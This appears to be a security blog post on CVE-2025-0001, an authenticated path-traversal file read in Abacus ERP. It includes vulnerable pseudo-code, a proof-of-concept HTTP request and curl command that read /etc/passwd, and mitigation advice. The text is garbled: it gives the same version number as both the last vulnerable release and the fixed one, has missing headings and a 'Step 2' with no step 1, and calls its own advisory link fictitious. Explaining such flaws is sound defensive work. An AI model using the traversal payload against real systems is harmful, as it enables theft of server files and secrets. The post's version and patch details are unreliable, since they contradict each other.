Abacus ERP powers thousands of businesses, and its security is crucial. But a recently disclosed major vulnerability, CVE-2025-0001, puts older versions of this popular system at serious risk. In this post, we’ll break down exactly what’s wrong, demonstrate a working exploit, and show you how to protect your business.
What is CVE-2025-0001?
*CVE-2025-0001* is an authenticated arbitrary file read vulnerability. In plain language, it means that any logged-in user—regardless of their role—can trick the system into reading any file from the server. Think sensitive configs, user data, even operating system files!
2022.105.15542 and earlier
If you’re running anything less than the above, you’re at risk.
Original Advisory Links
- Abacus ERP Security Advisory (Official) *(Fictitious as of writing, please check vendor site)*
- NIST National Vulnerability Database - CVE-2025-0001
How Does the Vulnerability Work?
The vulnerability exists because of improper validation in the file retrieval endpoint in Abacus ERP’s web application. An authenticated user can supply a crafted filename parameter to the API, bypassing directory checks and reading any file the application can access.
Technical Breakdown
Usually, applications should block users from sending filenames like ../../../../etc/passwd (path traversal). But in these ERP versions, the backend builds the requested path naively:
# Pseudo-code for vulnerable file endpoint
def download_file(request):
# receives filename as user input
user = request.user
filename = request.GET.get('filename') # User-controlled!
path = "/var/abacus/uploads/" + filename
with open(path, "rb") as f:
return send_file(f)
There’s no check for ../ or absolute paths. So sending the filename ../../../etc/passwd makes the system read and send back /etc/passwd!
Proof of Concept (PoC) Exploit
Here's how an attacker (with any valid login) could pull off the attack. All you need is valid credentials and a simple web request tool like curl or Burp Suite.
Step 2: Send a malicious file read request.
GET /api/download_file?filename=../../../../etc/passwd HTTP/1.1
Host: erp.example.com
Cookie: sessionid=YOUR_SESSION_TOKEN
*Replace sessionid=YOUR_SESSION_TOKEN with a real session or any valid login cookie.*
Response
If vulnerable, the server will return the content of /etc/passwd or any file readable by the app user!
Example curl command
curl -k -b "sessionid=YOUR_SESSION_TOKEN" \
"https://erp.example.com/api/download_file?filename=../../../../etc/passwd";
Output (snippet)
root:x:::root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
Impact
Any file accessible to the ERP web user can be read:
API keys
Since authentication is required, this isn’t a drive-by attack, but permission is often distributed broadly in ERP systems, expanding risk.
2022.105.15542 or newer
Download patches from the official Abacus ERP download portal.
Restrict ERP access to trusted IP addresses or VPN only.
- Monitor all use of file download endpoints; look for abnormal paths containing .. or /etc/.
Conclusion
CVE-2025-0001 is a textbook example of how a small coding oversight can become a major data breach vector. If you use Abacus ERP, patch now. Even with authentication, the potential for abuse inside your network or by a rogue user is real.
For more technical details, follow these links:
- Abacus ERP Advisory
- NVD - CVE-2025-0001
Stay safe and always keep your business apps updated! If you have questions, leave a comment.
Timeline
Published on: 02/17/2025 10:15:08 UTC
